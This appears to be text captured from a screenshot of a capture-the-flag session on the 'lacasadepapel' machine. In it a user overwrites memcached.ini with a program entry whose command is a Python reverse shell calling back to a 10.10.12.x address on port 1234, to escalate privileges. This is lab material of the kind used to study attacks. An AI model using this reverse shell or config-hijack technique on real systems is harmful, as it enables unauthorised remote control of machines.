 lacasadepapel [~]$ cp memcached.ini memcached.ini.bak
lacasadepapel [~]$ touch new
lacasadepapel [~]$ vim new
-ash: vim: not found
lacasadepapel [~]$ vi new
lacasadepapel [~]$ cat new
[program:memcached]
command = python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_ST
REAM);s.connect(("10.10.12. ",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.
fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
lacasadepapel [~]$ mv new memcached.ini
mv: overwrite 'memcached.ini'? y
lacasadepapel [~]$ /usr/bin/memcached